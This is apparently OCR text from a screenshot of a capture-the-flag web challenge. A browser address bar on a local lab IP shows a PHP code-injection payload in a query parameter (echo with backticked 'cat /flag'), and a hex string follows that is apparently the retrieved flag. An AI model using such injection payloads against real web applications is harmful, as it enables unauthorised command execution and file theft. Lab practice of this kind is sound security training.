 不安全 192.168.225.134:8801/?aa=echo(`cat%20/flag`);
search
主页 关于 服务
7581ab0b0c2c0ba9e8912b05377451e1